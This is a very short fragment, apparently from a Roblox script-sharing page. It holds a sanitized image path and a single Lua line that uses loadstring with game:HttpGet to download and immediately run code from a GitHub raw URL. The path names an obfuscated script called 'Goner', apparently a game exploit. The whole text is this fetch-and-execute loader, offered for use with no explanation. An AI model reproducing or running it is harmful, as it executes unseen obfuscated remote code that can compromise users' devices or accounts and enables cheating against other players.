 loadstring(game:HttpGet("https://raw.githubusercontent.com/GenesisFE/Genesis/main/Obfuscations/Goner"))()